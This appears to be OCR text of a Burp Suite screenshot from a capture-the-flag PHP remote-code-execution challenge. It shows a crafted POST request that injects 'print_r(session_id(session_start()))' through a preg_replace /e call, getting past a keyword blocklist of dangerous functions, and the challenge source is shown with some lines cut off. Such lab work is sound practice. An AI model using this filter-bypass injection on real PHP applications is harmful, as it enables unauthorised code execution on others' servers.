 Request
Pretty Raw Hex
\n
1 POST /RCE/?moran=flag HTTP/1.1
2 Host: 172.25.149.158
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 67
9 Origin: http://172.25.149.158
10 Connection: close
11 Cookie: PHPSESSID=matrix
12 Referer: http://172.25.149.158/RCE/
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 task=print_r(session_id(session_start()));&flag=
Please_give_me_flag
Response
Pretty Raw Hex Render
\n
<?php
highlight_file(__FILE__);
if($_GET['moran'] === 'flag'){
if(isset($_POST['task'])&&isset($_POST['flag'])){
$str1 = $_POST['task'];
$str2 = $_POST['flag'];
if(preg_match('/system|eval|assert|call|create|preg
{|}|filter|exec|passthru|proc|open|echo|`| |\.|include|requ
{
die('hacker!');
}else{
preg_replace("/please_give_me_flag/ei",$_POST['
}
}
}else{
echo "moran want a flag.</br>(?moran=flag)";
}
Deprecated: preg_replace(): The /e modifier is deprecated, use
preg_replace_callback instead in
E:\PhPstudy\phpstudy_pro\WWW\RCE\index.php on line 11
matrix